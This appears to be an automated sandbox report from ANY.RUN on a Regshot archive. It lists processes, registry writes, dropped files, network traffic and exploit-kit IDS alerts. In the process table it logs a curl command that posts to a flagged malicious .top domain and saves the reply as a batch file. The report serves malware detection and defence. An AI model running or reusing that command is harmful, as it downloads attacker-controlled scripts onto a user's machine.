| File name: | Regshot-master.zip |
| Full analysis: | https://app.any.run/tasks/3e5c3c46-6efa-4475-9f3c-9444e0719a4b |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2025, 13:57:31 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v1.0 to extract, compression method=store |
| MD5: | BFCBDBB797C4943D730FDC6F2EB4880A |
| SHA1: | EC42294429029BB83D59F49A705AC41BE975B061 |
| SHA256: | ADCF19E5EF74A948CAA871AC4D73DC883F36884FF8F8C35C26FFF18AC4A02FBB |
| SSDEEP: | 6144:7mDuyccm8rjWJVvlYXX8HdzDPZmtZwtqsRqksegBEJRkQJ52Zy:qKfcJrjWxHoKAM/segeJzbWy |
MALICIOUS
No malicious indicators.SUSPICIOUS
Contacting a server suspected of hosting an Exploit Kit
- svchost.exe (PID: 2196)
- curl.exe (PID: 6108)
Executes application which crashes
- Regshot-x64-ANSI.exe (PID: 5244)
- Regshot-x64-ANSI.exe (PID: 6656)
The process checks if it is being run in the virtual environment
- Regshot-x64-ANSI.exe (PID: 5244)
- Regshot-x64-ANSI.exe (PID: 6656)
INFO
Manual execution by a user
- WinRAR.exe (PID: 1168)
- Regshot-x64-ANSI.exe (PID: 6148)
- Regshot-x64-ANSI.exe (PID: 5244)
- Regshot-x64-ANSI.exe (PID: 6828)
- Regshot-x64-ANSI.exe (PID: 6656)
- notepad.exe (PID: 5232)
Reads the computer name
- curl.exe (PID: 6108)
- Regshot-x64-ANSI.exe (PID: 5244)
- Regshot-x64-ANSI.exe (PID: 6656)
Checks supported languages
- curl.exe (PID: 6108)
- Regshot-x64-ANSI.exe (PID: 5244)
- Regshot-x64-ANSI.exe (PID: 6656)
The sample compiled with english language support
- WinRAR.exe (PID: 1168)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 1168)
Creates files or folders in the user directory
- WerFault.exe (PID: 208)
- WerFault.exe (PID: 616)
Reads the software policy settings
- slui.exe (PID: 6300)
- slui.exe (PID: 1812)
Checks proxy server information
- slui.exe (PID: 1812)
Reads security settings of Internet Explorer
- notepad.exe (PID: 5232)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 10 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2019:06:15 16:55:34 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | Regshot-master/ |
Total processes
151
Monitored processes
15
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 208 | C:\WINDOWS\system32\WerFault.exe -u -p 5244 -s 1000 | C:\Windows\System32\WerFault.exe | — | Regshot-x64-ANSI.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 616 | C:\WINDOWS\system32\WerFault.exe -u -p 6656 -s 1936 | C:\Windows\System32\WerFault.exe | — | Regshot-x64-ANSI.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1168 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\Regshot-master.zip" C:\Users\admin\Desktop\ | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 1812 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4560 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5232 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\Regshot-master\ReadMe.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 5244 | "C:\Users\admin\Desktop\Regshot-master\Regshot-x64-ANSI.exe" | C:\Users\admin\Desktop\Regshot-master\Regshot-x64-ANSI.exe | explorer.exe | ||||||||||||
User: admin Company: Regshot Team Integrity Level: HIGH Description: Regshot 1.9.0 x64 ANSI Exit code: 3221225477 Version: 1.9.0 Modules
| |||||||||||||||
| 6108 | "C:\Windows\System32\curl.exe" -k -Ss -X POST "https://christianlouboutin2017.top/ifh/lll.php" -o "C:\Users\Admin\Desktop\dfgfhf.bat" | C:\Windows\System32\curl.exe | explorer.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 6148 | "C:\Users\admin\Desktop\Regshot-master\Regshot-x64-ANSI.exe" | C:\Users\admin\Desktop\Regshot-master\Regshot-x64-ANSI.exe | — | explorer.exe | |||||||||||
User: admin Company: Regshot Team Integrity Level: MEDIUM Description: Regshot 1.9.0 x64 ANSI Exit code: 3221226540 Version: 1.9.0 Modules
| |||||||||||||||
Total events
8 095
Read events
8 079
Write events
10
Delete events
6
Modification events
| (PID) Process: | (1168) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1168) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1168) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1168) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (208) WerFault.exe | Key: | \REGISTRY\A\{2abd3753-bee9-29e0-8268-e25811692940}\Root\InventoryApplicationFile |
| Operation: | write | Name: | WritePermissionsCheck |
Value: 1 | |||
| (PID) Process: | (208) WerFault.exe | Key: | \REGISTRY\A\{2abd3753-bee9-29e0-8268-e25811692940}\Root\InventoryApplicationFile\PermissionsCheckTestKey |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (616) WerFault.exe | Key: | \REGISTRY\A\{8f5dbd27-d69c-155c-36e9-0e18abc619dc}\Root\InventoryApplicationFile |
| Operation: | write | Name: | WritePermissionsCheck |
Value: 1 | |||
| (PID) Process: | (616) WerFault.exe | Key: | \REGISTRY\A\{8f5dbd27-d69c-155c-36e9-0e18abc619dc}\Root\InventoryApplicationFile\PermissionsCheckTestKey |
| Operation: | delete key | Name: | (default) |
Value: | |||
Executable files
5
Suspicious files
4
Text files
8
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 208 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportQueue\AppCrash_Regshot-x64-ANSI_e1c6ea755caa52a62a8e244c77767ff88fa3a9c_963c6cfa_890247e6-3d43-42fe-886f-d115673b3c29\Report.wer | — | |
MD5:— | SHA256:— | |||
| 616 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportQueue\AppCrash_Regshot-x64-ANSI_e1c6ea755caa52a62a8e244c77767ff88fa3a9c_963c6cfa_72518166-3112-4bd7-94d9-9fb9c0f1457c\Report.wer | — | |
MD5:— | SHA256:— | |||
| 1168 | WinRAR.exe | C:\Users\admin\Desktop\Regshot-master\History.txt | binary | |
MD5:E53F54CDCE34A25FEFA7AD62389443D3 | SHA256:4AC2560BBDA8EC833060D7A7C9EB81316F88083D25B9B43C4BD4EEE83ACB4999 | |||
| 6108 | curl.exe | C:\Users\admin\Desktop\dfgfhf.bat | text | |
MD5:71CB8B44498A233E3A3F8DC56E3B9113 | SHA256:269DE1D9AF6E3B5363F7F44A813E1BE7EAE822062778111F0589B2EFB2F14682 | |||
| 208 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WERA4A9.tmp.dmp | binary | |
MD5:2CEC54DB136D96402345B0E8D86AC6F0 | SHA256:E7416CD3FA385FC919D0A5C037CA4BE047D926540CF5D8088743AF6287F3698D | |||
| 1168 | WinRAR.exe | C:\Users\admin\Desktop\Regshot-master\language.ini | text | |
MD5:2D65330DCC9B0924139BC5FFD7793ABC | SHA256:A32778185B14AB299FE0FB946327FB2A7B35A5012290CD7396D0B72AF809B580 | |||
| 208 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WERAB23.tmp.xml | xml | |
MD5:B408945BAB12DFC3F93D3B70868D7B7A | SHA256:048774A04585F169987AD9BAABBE3B2711044CF7DEA97EBB6E721A401632E276 | |||
| 1168 | WinRAR.exe | C:\Users\admin\Desktop\Regshot-master\Regshot-x64-Unicode.exe | executable | |
MD5:C48A906A47D7E66366435B6D9D3D0BE1 | SHA256:299702F56210AB1860AD4B6AD7611E22ABCB048114A52F15A04C896BD33CD2D9 | |||
| 616 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WERBD2A.tmp.WERInternalMetadata.xml | xml | |
MD5:800324338FA4CC3298FABA14CB6AF0B4 | SHA256:3FAD35A9E620F0879FA5C4D525C36BC11DAE3ED33BF373FC8E30D4994A581F78 | |||
| 616 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WERBD4A.tmp.xml | xml | |
MD5:C38DB5EC52298F15A7CE257C565536F7 | SHA256:C53194DE22F938DBDF46B5E89327CFA2153FE1B1BF09399ACBDAFF0D14ECE3F4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
24
DNS requests
17
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.19.11.105:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1512 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1512 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.19.11.105:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
— | — | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6108 | curl.exe | 77.83.199.34:443 | christianlouboutin2017.top | HZ Hosting Ltd | US | malicious |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.31.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
christianlouboutin2017.top |
| malicious |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2196 | svchost.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT ZPHP Domain in DNS Lookup (christianlouboutin2017 .top) |
6108 | curl.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT ZPHP Domain in TLS SNI (christianlouboutin2017 .top) |